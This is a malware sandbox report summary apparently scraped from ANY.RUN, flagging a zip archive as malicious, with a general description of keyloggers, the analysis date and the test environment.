











| File name: | ea7c0448ccd2ac5229403cd670b2db940fc2db9fffcc929a6b44bad54e461472.zip |
| Full analysis: | https://app.any.run/tasks/1de6a425-6638-4f29-b286-b59f05eac404 |
| Verdict: | Malicious activity |
| Threats: | A keylogger is a type of spyware that infects a system and has the ability to record every keystroke made on the device. This lets attackers collect personal information of victims, which may include their online banking credentials, as well as personal conversations. The most widespread vector of attack leading to a keylogger infection begins with a phishing email or link. Keylogging is also often present in remote access trojans as part of an extended set of malicious tools. |
| Analysis date: | November 01, 2024, 15:55:36 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
